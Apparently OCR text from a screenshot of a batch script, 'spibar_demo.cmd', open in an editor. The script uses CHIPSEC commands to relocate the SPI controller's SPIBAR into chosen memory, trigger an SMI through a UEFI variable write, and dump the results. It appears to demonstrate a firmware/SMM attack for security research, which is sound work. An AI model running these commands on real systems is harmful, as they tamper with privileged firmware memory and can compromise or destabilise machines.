 edit spibar_demo.cmd - Far 3.0.4774 x64 Administrator
C:\chipsec-master\spibar_demo.cmd 1252 Ln 26/35 Col 39 Ch 39 100 6:54 AM
rem First call this module to get SPIBAR relocation address:
rem chipsec_main.py -m tools.smm.copy_spibar
rem spibar_demo.cmd 0x89F1B000
@set spibar_mem=%1
@set spibar=0xFE010000
@echo Relocated SPIBAR: %spibar_mem%
@echo Original SPIBAR : %spibar%
echo CHECKING SPIBAR LOCATION...
chipsec_util.py pci 0x0 0x1f 0x5 0x10 dword >>spibar_demo.log
echo CHECKING SMI COUNT...
chipsec_util.py msr 0x34 >>spibar_demo.log
echo RELOCATING SPIBAR...
chipsec_util.py pci 0x0 0x1f 0x5 0x10 dword 0x89F1B000 >>spibar_demo.log
chipsec_util.py pci 0x0 0x1f 0x5 0x10 dword >>spibar_demo.log
echo DUMPING FAKE SPIBAR...
chipsec_util.py mmio dump SPIBAR >spibar_fake.before.log
echo CAUSING UEFI VARIABLE SMI...
chipsec_util.py uefi var-write test 55555555-4444-3333-2211-000000000000 test.bin >>spibar_demo.log
chipsec_util.py pci 0x0 0x1f 0x5 0x10 dword >>spibar_demo.log
echo DUMPING FAKE SPIBAR MEMORY...
chipsec_util.py mmio dump SPIBAR >spibar_fake.after.log
chipsec_util.py mem read %spibar_mem% 0x1000 mem.after.bin
1Help 2Save 3 4Quit 5 6View 7Search 8OEM 9 10Quit 11Plugin 12Screen
Ask me anything
6:54 AM
1/29/2017